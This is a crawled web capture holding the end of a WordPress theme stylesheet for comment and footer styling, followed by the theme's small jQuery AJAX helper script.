.commentlist .comment-author {
	font-size: 1.3em;
	font-weight: normal;
	}

.comment-author cite {
	font-style: normal;
	}
.leavecomment, .nocomments {
	text-align: center;
	margin: 30px 0 20px !important;
	color: #ddd;
	font-size: 1.7em;
	}
/*------------------- Footer ------------------------------*/

#footer{
	background: #FFFFFF url("images/bg_header.jpg") repeat-x top left;
	clear: both;
	position:relative;
	padding-top:15px;
}

#footer-logo{
	float:left;
	padding-right:20px;
	padding-left:10px;
}

#credits{
	float:left;
	height:30px;
	padding-left:10px;
	font-size:82%;
	border-left: 1px solid #999999;
	width:165px;	
}
#credits a, #credits a:visited{
	color:#41add9;
}

#footer-logo a, #footer-logo a:visited{
	color:#41add9;
	font-size:24px;
}


--- FILE ---
content_type: application/javascript
request_url: http://mattersofcommunity.org/demo/wp-content/themes/belle/js/functions.js?ver=K2_CURRENT
body_size: 581
content:
jQuery.noConflict();

if (typeof Belle == 'undefined') var Belle = {};


Belle.ajaxGet = function(data, complete_fn) {
	jQuery.ajax({
		url:		Belle.AjaxURL,
		data:		data,
		dataType:	'html',

		error: function(request) {
			jQuery('#notices')
				.show()
				.append('<p class="alert">Error ' + request.status + ': ' + request.statusText + '</p>');
		},

		success: function() {
			jQuery('#notices').hide().html(); 
		},

		complete: function(request) {

			document.write = function(str) {};
			
			if ( complete_fn ) {
				complete_fn( request.responseText );
			}
		}
	});
}

